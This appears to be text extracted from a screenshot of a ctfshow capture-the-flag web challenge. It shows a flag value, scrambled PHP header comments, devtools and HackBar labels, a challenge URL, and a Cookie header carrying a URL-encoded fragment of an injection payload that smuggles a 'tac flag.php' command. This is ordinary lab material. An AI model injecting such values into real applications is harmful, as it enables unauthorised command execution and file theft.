 $flag="ctfshow{2e9cdd0e-78f8-4f68-b3a7-e95c45086be1}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 11:25:00 # @Last Modified by: h1xa #
@Date: 2020-09-16 11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /*
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://3cc2bf7d-f440-43b5-b863-a92897bf4373.challenge.ctf.show/?username=1&password=1
Enable POST
ADD HEADER
Name
Cookie
Value
27tac+flag.php%27%29%3B%22%3B%7D%7D